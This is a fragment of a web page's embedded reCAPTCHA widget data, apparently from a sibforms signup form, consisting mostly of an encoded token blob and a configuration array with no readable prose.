/w4hIAnbDl8KAwrrCvwE5V8OCaMKEAhhaIWLDqcK1w7PCgsKUwpwIwozCn8OydiAQwoTCmXnCjsKmwoUnVcKCwrTDt8KYCSrCtMOZZUPDnCMBwqTCu34Iw4sTwqcgw5UKw7LDrcOzRMKLwrhaQjoceMKtwp9ywo5NcDcZRBTDoVPCtE9/w4LDmmBzPlUEw79Dw7vDosOiK8Kww5PClsK2BMKkBsOlwpEgw7/Cg0hcwq1cwrZKH8Oow4nCgsOHXUHDp8OkwpdCeMOXwo7ChsKDJ8OfwrNpRQzDjUsIworCjjTDucOXFMOiDydXw6DCoCMRwqdpfsOzNhbDkMO6w6R8wq/DsMK/EMOlwqwpHsOFesOpw5cuw6hkw4vCl8K9wrkrw6LCs8K/woPDg8KbFcOOw6oKbAtMV8KvT3nCv1HCpjPDkMK1dFE3wpV+w7sRwq/CvSRYw7DCvcKIwqs5IsOFw6zDsz4dwopgcUPClEQ8w5RXMTdLBAnDhx8dChpKw5YWw5pIw7zClsOEw7TDuDjDjzlpw5zCkEBQWDnCmcOSfC4aw7Vxew/CvsKlwpvDo2vDtMKxwq14w6PDtcOoDcKRw4Iqw5LDv8KQTMKuP8K4w4XCsgbCgcOKYcKvw5Few7cEQ8OJw5MYwpcow7/DmTjDtWrCrQVjZcKDfcKFKcKPw60PQjYlJsKqNSHCtC57KcKgwqJoWBw3w63DpWzDscOJbMO1wobDsm7DnsOPw7XCrWMLw6rCumHDrcO/wq5yUcKzAsORw63CkHVUDcKdw5UcDMKfw614woFuCRh2wp/Cn8OzwrA8XMOWw4DDiDlGWcOOwrEsLsOtwrxUH8Oaw4PCrG3Dm8OkSMOMAkXDnhYsw5/[base64]/CnDxrVBtsw7kVEFfCj8KXwoRnwocBwonDtsK3w7krwox1wpTDsMKzw7zCt0nCoMKEdilgCloywpAFwpg1VsOvw4TDpGMuAEzDsMKBwrBmwogOd8Ovw611OS3DgFhIw540w4/Cvz/[base64]/fcO+w6/ChMOsw7VBK8OJwrjCpcOtQQN3a8KJwrg+wqEga8Ouw5MDw44XDsOhw6s4wqB/JcOUwqc7w73DszXDskTDp8Kuw6wDwqHDjiXDmghRT8K0wq1hwoDCr8KWw6nCjXzCk8K+w69jZDbCocOfwr7CowrDjsOkwoHDrjPCt8KfQ8OSeG42NhnDszfCq8KXX8KCP8KCSlJxCwBHw4NPw7PCncOXAsOLJsOdw4Rzf39twq1tBwfDpC8IZEDCoBnCoMKHwp/[base64]/ChR7Dvl0Ww5PCgyt0w5DCvAZHOMKMwpkBw6vDpcOFwp/CtMKQDMKpw4/ClSYRw79Zw5NjCMKCP8KYwrgVRsOWw4AXwpEdAsOqw60lBRvDjcONwp0Kw58+TsKWHMONwrjCtsKAWA9fQT7DsyzCujTClsKfV8Onw5TCn8OyHEgvHhPCnSpXCh5ca8KHwpEUwpwhbUs9IcKIwq8+RsOawq8qHcOXw5YPwqrClnrChxRbI8KiwozDocKxw4/Do8O7w7/DosKGw5jCnsKaw4pOw4dsEcOsXcK0w48Dw4zClwcTA1URN8OUNjxQTcKPNyzDhWF5cHMRwpvCu8Ogw47DrcK+UsOvIcKxQXMfw6l4wrXDmlQCYsOZWwTCmCnCscKSJjPCvMKkJMKMZSNmb8OnHcOsZXDDuh8+woAzw5F+TcOEwpHDgsK4wobCoMKSw5Q9wq05w6nCuW/DjsOgw5zCtkDCjcOCwoQYJMKOFj/ChMOWI8K1KcKowqnCuGDChMK5N8KcBVt2w53Dq8KJwo0aW8KbwoPCiCbDl8KXYMKYw5puw6rDtMOSwrnDhxYdw5V7w7PDucOgGsKvw7zCucKra8OfOClww6ZBwrEDwr7Dkx/[base64]/Do3fDmhvDm8K/Mn1RRcKxEsO8NFYEBismw5Jpe17ClXksWkMZfMOJQRrDisOZw4TCnncqHsO0FD3CpwnCg8KqBWcCwq5vEiLCvnoKwqjDlAbDs8OTBwvCqsKew7cSDcKsDcO4bzHCiAMfw5nDtzPCo8Omw6jDjcKHJgNPw5pdw5YfcMKEAcOawqjCoGllw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcejqAaAAAAAExMguPYZCbiwY-bO9Eko5mI6GJs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://6a6bd686.sibforms.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22ujBWKQhSnQC9004vEeuIjkZcVFZ+TN4bgsVI4IFyfTU\\u003d\x22,0,0,null,1,1769029376277,0,0,[84],null,[115,19],\x22RC-YwETrM80LqWVdA\x22,null,null,null,null,null,\x220dAFcWeA7UZhrVPAxuntkEkSLEHf09eeWE2aU9rEfknnDlAcZOuCAd5GGkD4zMcYJKJWxFO96I5y6-ZZCjEklhC1Bc5wRoPrYYaQ\x22,1769112176218]");
    </script></body></html>